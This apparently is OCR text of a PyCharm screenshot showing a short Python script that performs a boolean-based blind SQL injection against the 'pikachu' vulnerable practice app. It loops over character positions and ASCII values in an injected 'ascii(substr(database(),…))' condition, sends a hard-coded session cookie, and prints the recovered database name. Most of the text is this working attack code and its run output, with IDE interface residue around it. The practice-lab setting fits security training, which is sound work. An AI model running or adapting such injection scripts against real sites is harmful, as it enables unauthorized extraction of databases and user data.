 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
15 5
1 import requests
2 import re
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(10):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and ascii(substr(database(),"+str(i)+",1))="+str(j)+"%23&submit=查询"
10
11 html=requests.get(url,cookies=cookie)
12 #print(html.text)
13 z=re.findall(r,html.text,re.S)
14 if(z):
15 a+=chr(j)
16 break
17 print(a)
18
for i in range(10) › for j in range(31,129)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
pikachu
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 10:1 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
17:30
2023/2/9